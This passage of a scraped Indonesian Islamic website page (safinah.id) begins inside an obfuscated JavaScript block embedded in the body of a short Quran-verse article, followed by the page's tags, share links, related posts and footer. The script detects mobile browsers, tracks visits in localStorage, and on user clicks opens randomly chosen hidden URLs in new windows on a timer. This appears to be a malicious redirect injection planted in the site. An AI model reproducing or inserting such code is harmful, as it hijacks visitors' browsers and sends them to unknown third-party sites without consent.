)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/amal/" rel="tag">Amal</a><a href="https://safinah.id/tag/lalai/" rel="tag">lalai</a><a href="https://safinah.id/tag/perhitungan/" rel="tag">Perhitungan</a><a href="https://safinah.id/tag/sehari-satu-ayat/" rel="tag">Sehari Satu Ayat</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fsehari-satu-ayat-perhitungan-amal%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=%D9%B1%D9%82%DB%A1%D8%AA%D9%8E%D8%B1%D9%8E%D8%A8%D9%8E+%D9%84%D9%90%D9%84%D9%86%D9%91%D9%8E%D8%A7%D8%B3%D9%90+%D8%AD%D9%90%D8%B3%D9%8E%D8%A7%D8%A8%D9%8F%D9%87%D9%8F%D9%85%DB%A1+%D9%88%D9%8E%D9%87%D9%8F%D9%85%DB%A1+%D9%81%D9%90%D9%8A+%D8%BA%D9%8E%D9%81%DB%A1%D9%84%D9%8E%D8%A9%D9%96+%D9%85%D9%91%D9%8F%D8%B9%DB%A1%D8%B1%D9%90%D8%B6%D9%8F%D9%88%D9%86%D9%8E+Semakin+dekat+kepada+manusia+perhitungan+amal+https://safinah.id/sehari-satu-ayat-perhitungan-amal/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fsehari-satu-ayat-perhitungan-amal%2F&amp;title=Sehari+Satu+Ayat%3A+Perhitungan+Amal', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fsehari-satu-ayat-perhitungan-amal%2F&amp;name=Sehari+Satu+Ayat%3A+Perhitungan+Amal&amp;description=%D9%B1%D9%82%DB%A1%D8%AA%D9%8E%D8%B1%D9%8E%D8%A8%D9%8E+%D9%84%D9%90%D9%84%D9%86%D9%91%D9%8E%D8%A7%D8%B3%D9%90+%D8%AD%D9%90%D8%B3%D9%8E%D8%A7%D8%A8%D9%8F%D9%87%D9%8F%D9%85%DB%A1+%D9%88%D9%8E%D9%87%D9%8F%D9%85%DB%A1+%D9%81%D9%90%D9%8A+%D8%BA%D9%8E%D9%81%DB%A1%D9%84%D9%8E%D8%A9%D9%96+%D9%85%D9%91%D9%8F%D8%B9%DB%A1%D8%B1%D9%90%D8%B6%D9%8F%D9%88%D9%86%D9%8E+Semakin+dekat+kepada+manusia+perhitungan+amal+mereka%2C+sedang+mereka+dalam+keadaan+lalai+%28dengan+dunia%29%2C+berpaling+%28dari+akhirat%29.+%28QS.+al-Anbiya%26%238217%3B+%5B21%5D%3A+1%29+%5B%2A%5D+Baca%3A%C2%A0Nasihat+Imam+Ja%E2%80%99far+Shadiq+as.+Tentang+Berzikir+%26nbsp%3B', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fsehari-satu-ayat-perhitungan-amal%2F&amp;description=sehari-satu-ayat-perhitungan-amal&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2019%2F07%2F25-Sehari-Satu-Ayat-Perhitungan-Amal.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/sulton/" title="Sehari Satu Ayat: Perhitungan Amal" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/b1ca52be50942230efc8a8db6f13266f?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/sulton/" title="Sehari Satu Ayat: Perhitungan Amal" target="_self">
						Sulton 					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/video-peluncuran-buku-manifesto-abi/" rel="prev"><span class="arrow_carrot-left"></span><h4>Video: Peluncuran Buku Manifesto ABI</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/infografis-jenis-hewan-kurban-dan-usia-minimalnya/" rel="next"><h4>Infografis: Jenis Hewan Kurban dan Usia Minimalnya</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sehari-satu-ayat-perhitungan-amal/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='12057' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/cara-setan-menggoda-manusia-dari-jalan-allah/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/09/Cara-Setan-Menggoda-Manusia-dari-Jalan-Allah.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2023/09/Cara-Setan-Menggoda-Manusia-dari-Jalan-Allah.jpg 2000w, https://safinah.id/wp-content/uploads/2023/09/Cara-Setan-Menggoda-Manusia-dari-Jalan-Allah-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/09/Cara-Setan-Menggoda-Manusia-dari-Jalan-Allah-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/09/Cara-Setan-Menggoda-Manusia-dari-Jalan-Allah-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/09/Cara-Setan-Menggoda-Manusia-dari-Jalan-Allah-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/09/Cara-Setan-Menggoda-Manusia-dari-Jalan-Allah-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/cara-setan-menggoda-manusia-dari-jalan-allah/" target="_self">Cara Setan Menggoda Manusia dari Jalan Allah</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/09/">
		08 Sep 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/cara-setan-menggoda-manusia-dari-jalan-allah/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/hukum-islam-menyentuh-kedalaman-jiwa-manusia/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia.jpg 2000w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/hukum-islam-menyentuh-kedalaman-jiwa-manusia/" target="_self">Hukum Islam Menyentuh Kedalaman Jiwa Manusia</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/05/">
		19 May 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/hukum-islam-menyentuh-kedalaman-jiwa-manusia/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/video-ramadan-menakar-iman-menimbang-amal-ustaz-ahmad-hidayat/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/03/ust-AHMAD-HIDAYAT-8.png" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/03/ust-AHMAD-HIDAYAT-8.png 1280w, https://safinah.id/wp-content/uploads/2023/03/ust-AHMAD-HIDAYAT-8-300x169.png 300w, https://safinah.id/wp-content/uploads/2023/03/ust-AHMAD-HIDAYAT-8-1024x576.png 1024w, https://safinah.id/wp-content/uploads/2023/03/ust-AHMAD-HIDAYAT-8-768x432.png 768w, https://safinah.id/wp-content/uploads/2023/03/ust-AHMAD-HIDAYAT-8-1200x675-cropped.png 1200w, https://safinah.id/wp-content/uploads/2023/03/ust-AHMAD-HIDAYAT-8-1024x576-978x550.png 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/video-ramadan-menakar-iman-menimbang-amal-ustaz-ahmad-hidayat/" target="_self">VIDEO: Ramadan, Menakar Iman, Menimbang Amal Ustaz Ahmad Hid...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/03/">
		28 Mar 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/galeri/video/" rel="category tag">Video</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/video-ramadan-menakar-iman-menimbang-amal-ustaz-ahmad-hidayat/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/takut-kepada-tuhan-dan-efek-moralnya/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/12/Takut-Kepada-Tuhan-dan-Efek-Moralnya.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/12/Takut-Kepada-Tuhan-dan-Efek-Moralnya.jpg 2000w, https://safinah.id/wp-content/uploads/2022/12/Takut-Kepada-Tuhan-dan-Efek-Moralnya-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/12/Takut-Kepada-Tuhan-dan-Efek-Moralnya-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/12/Takut-Kepada-Tuhan-dan-Efek-Moralnya-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/12/Takut-Kepada-Tuhan-dan-Efek-Moralnya-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/12/Takut-Kepada-Tuhan-dan-Efek-Moralnya-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/12/Takut-Kepada-Tuhan-dan-Efek-Moralnya-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/takut-kepada-tuhan-dan-efek-moralnya/" target="_self">Takut Kepada Tuhan dan Efek Moralnya</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/12/">
		06 Dec 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/takut-kepada-tuhan-dan-efek-moralnya/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/filosofi-salat-dan-efeknya-yang-luar-biasa/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/11/Filosofi-Salat-dan-Efeknya-yang-Luar-Biasa.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/11/Filosofi-Salat-dan-Efeknya-yang-Luar-Biasa.jpg 2000w, https://safinah.id/wp-content/uploads/2022/11/Filosofi-Salat-dan-Efeknya-yang-Luar-Biasa-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/11/Filosofi-Salat-dan-Efeknya-yang-Luar-Biasa-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/11/Filosofi-Salat-dan-Efeknya-yang-Luar-Biasa-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/11/Filosofi-Salat-dan-Efeknya-yang-Luar-Biasa-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/11/Filosofi-Salat-dan-Efeknya-yang-Luar-Biasa-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/11/Filosofi-Salat-dan-Efeknya-yang-Luar-Biasa-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/filosofi-salat-dan-efeknya-yang-luar-biasa/" target="_self">Filosofi Salat dan Efeknya yang Luar Biasa</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/11/">
		27 Nov 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/filosofi-salat-dan-efeknya-yang-luar-biasa/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/amar-makruf-nahi-munkar-sebagai-kontrol-sosial/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/06/Amar-Makruf-Nahi-Munkar-sebagai-Kontrol-Sosial.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/06/Amar-Makruf-Nahi-Munkar-sebagai-Kontrol-Sosial.jpg 2000w, https://safinah.id/wp-content/uploads/2022/06/Amar-Makruf-Nahi-Munkar-sebagai-Kontrol-Sosial-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/06/Amar-Makruf-Nahi-Munkar-sebagai-Kontrol-Sosial-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/06/Amar-Makruf-Nahi-Munkar-sebagai-Kontrol-Sosial-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/06/Amar-Makruf-Nahi-Munkar-sebagai-Kontrol-Sosial-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/06/Amar-Makruf-Nahi-Munkar-sebagai-Kontrol-Sosial-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/06/Amar-Makruf-Nahi-Munkar-sebagai-Kontrol-Sosial-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/amar-makruf-nahi-munkar-sebagai-kontrol-sosial/" target="_self">Amar Makruf Nahi Munkar sebagai Kontrol Sosial</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/06/">
		09 Jun 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/amar-makruf-nahi-munkar-sebagai-kontrol-sosial/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
